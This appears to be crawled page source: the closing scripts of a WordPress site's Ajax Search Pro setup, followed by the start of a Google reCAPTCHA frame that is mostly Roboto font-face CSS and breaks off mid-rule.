<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768726137 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w6kj77eniic0
body_size: 48529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
